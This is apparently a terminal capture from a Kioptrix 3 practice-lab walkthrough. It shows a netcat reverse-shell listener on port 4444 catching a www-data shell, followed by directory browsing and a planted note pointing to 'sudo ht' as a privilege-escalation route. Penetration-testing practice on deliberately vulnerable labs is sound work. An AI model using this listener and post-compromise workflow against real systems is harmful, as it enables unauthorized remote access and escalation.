 nc -lvp 4444
nc -lvp 4444 ×
./lotu
nc -lvp 4444 155x32
www-data@Kioptrix3:/home$ ls
ls
dreg  loneferret  www
www-data@Kioptrix3:/home$ cd loneferret
cd loneferret
www-data@Kioptrix3:/home/loneferret$ ls
ls
CompanyPolicy.README  checksec.sh
www-data@Kioptrix3:/home/loneferret$ cat CompanyPolicy.README
cat CompanyPolicy.README
Hello new employee,
It is company policy here to use our newly installed software for editing, creating and viewing files.
Please use the command 'sudo ht'.
Failure to do so will result in you immediate termination.

DG
CEO
www-data@Kioptrix3:/home/loneferret$ cd ..
cd ..
www-data@Kioptrix3:/home$ ls
ls
dreg  loneferret  www
www-data@Kioptrix3:/home$ cd dreg
cd dreg
www-data@Kioptrix3:/home/dreg$ ls
ls
www-data@Kioptrix3:/home/dreg$